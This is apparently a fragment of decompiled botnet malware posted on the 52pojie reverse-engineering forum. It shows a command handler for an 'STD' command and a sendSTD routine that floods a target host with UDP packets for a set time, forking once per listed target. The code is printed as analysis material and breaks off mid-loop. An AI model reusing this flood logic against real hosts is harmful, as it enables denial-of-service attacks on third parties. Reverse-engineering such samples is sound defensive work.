 result = strcmp(*a2, "STD") != 0;
if ( !result )
{
if ( a1 <= 3 )
return result;
result = atol(*(a2 + 8));
if ( result <= 0 )
return result;
result = atol(*(a2 + 12));
if ( result <= 0 )
return result;
result = atol(*(a2 + 12));
if ( result > 10000 )
return result;
v31 = *(a2 + 4);
v32 = atol(*(a2 + 8));
v33 = atol(*(a2 + 12));
if ( !strchr(v31, 44) )
{
result = listFork();
if ( !result )
sendSTD(v31, v32, v33);
return result;
}
for ( k = strtok(v31, &unk_80569A4); k; k = strtok(0, &unk_80569A4) )
{
if ( !listFork() )
sendSTD(k, v32, v33);
}
}
void __cdecl __noreturn sendSTD(int a1, __int16 a2, int a3)
{
int v3[10]; // [esp+Ch] [ebp-5Ch] BYREF
int v4; // [esp+34h] [ebp-34h] BYREF
_BYTE v5[12]; // [esp+38h] [ebp-30h] BYREF
int fd; // [esp+44h] [ebp-24h]
int v7; // [esp+48h] [ebp-20h]
int v8; // [esp+4Ch] [ebp-1Ch]
int *v9; // [esp+54h] [ebp-14h]
unsigned int i; // [esp+58h] [ebp-10h]
fd = socket(2, 2, 0);
v7 = time(0);
v9 = malloc(0x400u);
memset(v9, 0, 1024);
v8 = gethostbyname(a1);
v4 = 0;
memset(v5, 0, sizeof(v5));
bcopy(**(v8 + 16), v5);
LOWORD(v4) = *(v8 + 8);
HIWORD(v4) = a2;
for ( i = 0; ; ++i )
{
qmemcpy(v3, &C_151_5750, sizeof(v3));
if ( i > 0x31 )
{
v9 = v3[rand() % 0xAu];
send(fd, v9, 1250, 0);
connect(fd, &v4, 16);
if ( time(0) >= v7 + a3 )
{
close(fd);
exit(0);
}
i = 0;
}
吾爱破解论坛
www.52pojie.cn